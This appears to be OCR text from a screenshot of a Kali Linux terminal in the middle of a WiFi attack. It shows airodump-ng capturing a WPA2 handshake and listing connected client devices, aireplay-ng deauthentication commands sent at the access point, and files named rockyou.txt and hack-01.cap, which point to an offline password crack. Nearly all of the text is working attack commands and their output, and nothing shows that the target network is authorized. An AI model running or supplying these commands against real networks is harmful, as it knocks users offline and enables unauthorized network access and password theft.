 Applications
Places
Terminal
Mon 00:59
1
rockyou.txt
hack-01.
kismet.
netxml
hack-01.
kismet.csv
hack-01.csv
ck-01.cap
root@kali: ~
File Edit View Search Terminal Help
CH  1 ][ Elapsed: 2 mins ][ 2018-09-17 00:59 ][ WPA handshake: 1C:49:7B:38:9B:
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH E
1C:49:7B:38:9B:FE  -29   0     1419     7972   33   1  54e  WPA2 CCMP   PSK  j
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
1C:49:7B:38:9B:FE  00:B3:62:D2:56:7B  -23    1e- 1e     0     7092
1C:49:7B:38:9B:FE  2C:1D:B8:22:1C:5B  -26    1e- 1e     0       10
1C:49:7B:38:9B:FE  00:88:65:00:17:F6  -49    0e-24    535      124
1C:49:7B:38:9B:FE  00:DB:70:A2:A0:11  -59    0e- 0     91      192
1C:49:7B:38:9B:FE  A4:F1:E8:98:7E:E2  -60    1e- 0      0        4
1C:49:7B:38:9B:FE  78:31:C1:EB:5F:C5  -60    1e- 6      0        5
1C:49:7B:38:9B:FE  B0:19:C6:A9:61:63  -62    0e- 0      0       97
1C:49:7B:38:9B:FE  A4:8D:3B:C8:FB:C2  -67    1e- 0e    17      664
1C:49:7B:38:9B:FE  64:70:33:25:5C:40  -70    0e- 0      0      364
1C:49:7B:38:9B:FE  D8:CF:9C:C8:9E:F2  -75    0e-24    441       84
1C:49:7B:38:9B:FE  EC:AD:B8:89:7E:31  -80    1e- 1      0       21
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng --deauth 5 -a B0:19:C6:A9:61:63 wlan0mon
00:58:23  Waiting for beacon frame (BSSID: B0:19:C6:A9:61:63) on channel 1
00:58:33  No such BSSID available.
Please specify an ESSID (-e).
root@kali:~# aireplay-ng --deauth 5 -a 1C:49:7B:38:9B:FE wlan0mon
00:59:03  Waiting for beacon frame (BSSID: 1C:49:7B:38:9B:FE) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
00:59:03  Sending DeAuth to broadcast -- BSSID: [1C:49:7B:38:9B:FE]
00:59:04  Sending DeAuth to broadcast -- BSSID: [1C:49:7B:38:9B:FE]
00:59:04  Sending DeAuth to broadcast -- BSSID: [1C:49:7B:38:9B:FE]
00:59:05  Sending DeAuth to broadcast -- BSSID: [1C:49:7B:38:9B:FE]
00:59:05  Sending DeAuth to broadcast -- BSSID: [1C:49:7B:38:9B:FE]
root@kali:~#